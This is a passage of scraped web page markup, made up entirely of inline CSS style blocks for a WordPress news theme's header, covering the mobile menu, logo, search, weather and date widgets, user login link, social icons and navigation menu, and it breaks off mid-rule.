  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul 